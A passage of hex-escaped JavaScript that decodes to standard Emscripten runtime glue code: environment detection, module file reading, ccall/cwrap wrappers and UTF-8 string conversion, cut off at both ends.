4b\x45\x52\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3b\x76\x61\x72\x20\x6e\x6f\x64\x65\x46\x53\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x22\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x29\x3a\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2b\x41\x7d\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3f\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x2b\x22\x2f\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3b\x72\x65\x74\x75\x72\x6e\x28\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x66\x73\x22\x29\x29\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x7c\x7c\x28\x6e\x6f\x64\x65\x50\x61\x74\x68\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x70\x61\x74\x68\x22\x29\x29\x2c\x41\x3d\x6e\x6f\x64\x65\x50\x61\x74\x68\x2e\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x28\x41\x29\x2c\x67\x3d\x6e\x6f\x64\x65\x46\x53\x2e\x72\x65\x61\x64\x46\x69\x6c\x65\x53\x79\x6e\x63\x28\x41\x29\x29\x2c\x49\x3f\x67\x3a\x67\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x28\x41\x2c\x21\x30\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x62\x75\x66\x66\x65\x72\x7c\x7c\x28\x49\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x49\x29\x29\x2c\x61\x73\x73\x65\x72\x74\x28\x49\x2e\x62\x75\x66\x66\x65\x72\x29\x2c\x49\x7d\x2c\x31\x3c\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x6c\x65\x6e\x67\x74\x68\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x5b\x31\x5d\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5c\x5c\x2f\x67\x2c\x22\x2f\x22\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x73\x6c\x69\x63\x65\x28\x32\x29\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x6d\x6f\x64\x75\x6c\x65\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x2e\x65\x78\x70\x6f\x72\x74\x73\x3d\x4d\x6f\x64\x75\x6c\x65\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x63\x61\x75\x67\x68\x74\x45\x78\x63\x65\x70\x74\x69\x6f\x6e\x22\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x28\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x29\x29\x74\x68\x72\x6f\x77\x20\x41\x7d\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x68\x61\x6e\x64\x6c\x65\x64\x52\x65\x6a\x65\x63\x74\x69\x6f\x6e\x22\x2c\x61\x62\x6f\x72\x74\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x70\x72\x6f\x63\x65\x73\x73\x2e\x65\x78\x69\x74\x28\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x70\x65\x63\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x5b\x45\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x20\x6f\x62\x6a\x65\x63\x74\x5d\x22\x7d\x29\x3a\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3f\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x3f\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x49\x29\x3a\x72\x65\x61\x64\x28\x41\x29\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3b\x72\x65\x74\x75\x72\x6e\x28\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x3f\x49\x3a\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x3f\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x28\x41\x29\x29\x3a\x28\x61\x73\x73\x65\x72\x74\x28\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x28\x49\x3d\x72\x65\x61\x64\x28\x41\x2c\x22\x62\x69\x6e\x61\x72\x79\x22\x29\x29\x29\x2c\x49\x29\x7d\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x2c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x71\x75\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x71\x75\x69\x74\x28\x41\x29\x7d\x29\x29\x3a\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x7c\x7c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x29\x26\x26\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x73\x65\x6c\x66\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x26\x26\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x2e\x73\x72\x63\x29\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x30\x21\x3d\x3d\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x62\x6c\x6f\x62\x3a\x22\x29\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x73\x75\x62\x73\x74\x72\x28\x30\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x28\x22\x2f\x22\x29\x2b\x31\x29\x3a\x22\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x29\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x31\x29\x2c\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x41\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x2c\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x69\x66\x28\x67\x29\x72\x65\x74\x75\x72\x6e\x20\x67\x3b\x74\x68\x72\x6f\x77\x20\x41\x7d\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x41\x73\x79\x6e\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x6e\x65\x77\x20\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x3b\x51\x2e\x6f\x70\x65\x6e\x28\x22\x47\x45\x54\x22\x2c\x49\x2c\x21\x30\x29\x2c\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65\x3d\x22\x61\x72\x72\x61\x79\x62\x75\x66\x66\x65\x72\x22\x2c\x51\x2e\x6f\x6e\x6c\x6f\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x28\x32\x30\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x7c\x7c\x30\x3d\x3d\x51\x2e\x73\x74\x61\x74\x75\x73\x26\x26\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x67\x28\x51\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x49\x29\x3b\x41\x3f\x67\x28\x41\x2e\x62\x75\x66\x66\x65\x72\x29\x3a\x43\x28\x29\x7d\x7d\x2c\x51\x2e\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x43\x2c\x51\x2e\x73\x65\x6e\x64\x28\x6e\x75\x6c\x6c\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x57\x69\x6e\x64\x6f\x77\x54\x69\x74\x6c\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x74\x69\x74\x6c\x65\x3d\x41\x7d\x29\x3b\x76\x61\x72\x20\x6f\x75\x74\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x3f\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x3f\x70\x72\x69\x6e\x74\x3a\x6e\x75\x6c\x6c\x29\x2c\x65\x72\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x69\x6e\x74\x45\x72\x72\x7c\x7c\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x69\x6e\x74\x45\x72\x72\x3f\x70\x72\x69\x6e\x74\x45\x72\x72\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x26\x26\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x77\x61\x72\x6e\x2e\x62\x69\x6e\x64\x28\x63\x6f\x6e\x73\x6f\x6c\x65\x29\x7c\x7c\x6f\x75\x74\x29\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x29\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x3d\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x29\x3b\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x76\x6f\x69\x64\x20\x30\x3b\x76\x61\x72\x20\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x3d\x7b\x22\x66\x36\x34\x2d\x72\x65\x6d\x22\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x25\x49\x7d\x2c\x64\x65\x62\x75\x67\x67\x65\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x7d\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x50\x6f\x69\x6e\x74\x65\x72\x73\x3d\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x28\x30\x29\x3b\x22\x6f\x62\x6a\x65\x63\x74\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x65\x72\x72\x28\x22\x6e\x6f\x20\x6e\x61\x74\x69\x76\x65\x20\x77\x61\x73\x6d\x20\x73\x75\x70\x70\x6f\x72\x74\x20\x64\x65\x74\x65\x63\x74\x65\x64\x22\x29\x3b\x76\x61\x72\x20\x41\x42\x4f\x52\x54\x3d\x21\x31\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x41\x2c\x49\x29\x7b\x41\x7c\x7c\x61\x62\x6f\x72\x74\x28\x22\x41\x73\x73\x65\x72\x74\x69\x6f\x6e\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x49\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x22\x5f\x22\x2b\x41\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x61\x73\x73\x65\x72\x74\x28\x49\x2c\x22\x43\x61\x6e\x6e\x6f\x74\x20\x63\x61\x6c\x6c\x20\x75\x6e\x6b\x6e\x6f\x77\x6e\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x22\x2b\x41\x2b\x22\x2c\x20\x6d\x61\x6b\x65\x20\x73\x75\x72\x65\x20\x69\x74\x20\x69\x73\x20\x65\x78\x70\x6f\x72\x74\x65\x64\x22\x29\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x43\x2c\x51\x29\x7b\x76\x61\x72\x20\x42\x3d\x7b\x73\x74\x72\x69\x6e\x67\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x30\x3b\x69\x66\x28\x6e\x75\x6c\x6c\x21\x3d\x41\x26\x26\x30\x21\x3d\x3d\x41\x29\x7b\x76\x61\x72\x20\x67\x3d\x31\x2b\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3c\x3c\x32\x29\x3b\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x67\x29\x2c\x67\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x7d\x2c\x61\x72\x72\x61\x79\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x2c\x49\x7d\x7d\x3b\x76\x61\x72\x20\x45\x3d\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x2c\x69\x3d\x5b\x5d\x2c\x44\x3d\x30\x3b\x69\x66\x28\x43\x29\x66\x6f\x72\x28\x76\x61\x72\x20\x6f\x3d\x30\x3b\x6f\x3c\x43\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x6f\x2b\x2b\x29\x7b\x76\x61\x72\x20\x68\x3d\x42\x5b\x67\x5b\x6f\x5d\x5d\x3b\x69\x5b\x6f\x5d\x3d\x68\x3f\x28\x30\x3d\x3d\x3d\x44\x26\x26\x28\x44\x3d\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x28\x29\x29\x2c\x68\x28\x43\x5b\x6f\x5d\x29\x29\x3a\x43\x5b\x6f\x5d\x7d\x76\x61\x72\x20\x46\x2c\x77\x3d\x45\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x69\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x46\x3d\x77\x2c\x77\x3d\x22\x73\x74\x72\x69\x6e\x67\x22\x3d\x3d\x3d\x49\x3f\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x46\x29\x3a\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x3d\x49\x3f\x42\x6f\x6f\x6c\x65\x61\x6e\x28\x46\x29\x3a\x46\x2c\x30\x21\x3d\x3d\x44\x26\x26\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x28\x44\x29\x2c\x77\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x77\x72\x61\x70\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x76\x61\x72\x20\x51\x3d\x28\x67\x3d\x67\x7c\x7c\x5b\x5d\x29\x2e\x65\x76\x65\x72\x79\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x3d\x41\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x22\x73\x74\x72\x69\x6e\x67\x22\x21\x3d\x3d\x49\x26\x26\x51\x26\x26\x21\x43\x3f\x67\x65\x74\x43\x46\x75\x6e\x63\x28\x41\x29\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x63\x63\x61\x6c\x6c\x28\x41\x2c\x49\x2c\x67\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x43\x29\x7d\x7d\x76\x61\x72\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x38\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x43\x3d\x49\x2b\x67\x2c\x51\x3d\x49\x3b\x41\x5b\x51\x5d\x26\x26\x21\x28\x43\x3c\x3d\x51\x29\x3b\x29\x2b\x2b\x51\x3b\x69\x66\x28\x31\x36\x3c\x51\x2d\x49\x26\x26\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x26\x26\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x29\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x44\x65\x63\x6f\x64\x65\x72\x2e\x64\x65\x63\x6f\x64\x65\x28\x41\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x51\x29\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x42\x3d\x22\x22\x3b\x49\x3c\x51\x3b\x29\x7b\x76\x61\x72\x20\x45\x3d\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x32\x38\x26\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x31\x39\x32\x21\x3d\x28\x32\x32\x34\x26\x45\x29\x29\x7b\x76\x61\x72\x20\x44\x3d\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x3b\x69\x66\x28\x28\x45\x3d\x32\x32\x34\x3d\x3d\x28\x32\x34\x30\x26\x45\x29\x3f\x28\x31\x35\x26\x45\x29\x3c\x3c\x31\x32\x7c\x69\x3c\x3c\x36\x7c\x44\x3a\x28\x37\x26\x45\x29\x3c\x3c\x31\x38\x7c\x69\x3c\x3c\x31\x32\x7c\x44\x3c\x3c\x36\x7c\x36\x33\x26\x41\x5b\x49\x2b\x2b\x5d\x29\x3c\x36\x35\x35\x33\x36\x29\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x6f\x3d\x45\x2d\x36\x35\x35\x33\x36\x3b\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x35\x35\x32\x39\x36\x7c\x6f\x3e\x3e\x31\x30\x2c\x35\x36\x33\x32\x30\x7c\x31\x30\x32\x33\x26\x6f\x29\x7d\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x28\x33\x31\x26\x45\x29\x3c\x3c\x36\x7c\x69\x29\x7d\x65\x6c\x73\x65\x20\x42\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x45\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x42\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x2c\x49\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x41\x3f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x48\x45\x41\x50\x55\x38\x2c\x41\x2c\x49\x29\x3a\x22\x22\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x6